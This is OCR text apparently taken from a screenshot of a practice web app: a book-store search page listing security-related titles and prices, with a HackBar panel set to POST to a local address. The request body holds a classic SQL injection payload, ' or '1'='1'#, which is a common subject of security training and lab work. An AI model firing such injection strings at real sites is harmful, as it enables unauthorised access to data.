 Reset Your Password Sign Out of Your Account
Search for your favourite book title search
Book ID Book Title Cost
1 Anonymous Hackers TTP 50 SGD
2 CISSP Guide 80 SGD
3 Security+ 30 SGD
4 Practical WebApp Hacking 45 SGD
5 All about Kali Linux 20 SGD
6 Linux OS 10 SGD
7 Windows OS 10 SGD
8 IoT Exploitation 190 SGD
9 ZigBee Wireless Hacking 90 SGD
HackBar 元素 控制台 源代码 性能 应用程序 安全性 网络
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://172.20.10.2/welcome.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
search=' or '1'='1'#